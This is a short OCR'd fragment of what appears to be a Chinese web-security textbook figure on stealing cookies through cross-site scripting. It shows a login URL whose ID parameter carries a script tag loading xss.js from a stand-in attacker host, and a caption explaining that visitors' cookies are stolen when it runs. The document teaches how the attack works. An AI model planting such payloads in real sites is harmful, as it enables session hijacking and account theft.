 http://example.jp/login?ID="><script
src=http://hackr.jp/xss.js></script>"
http://...
E! 拍卖会
ID
PW
登录
脚本一运行，正在浏
览该Web网站的用户
Cookie就会被窃取
图：使用 XSS 攻击夺取 Cookie 信息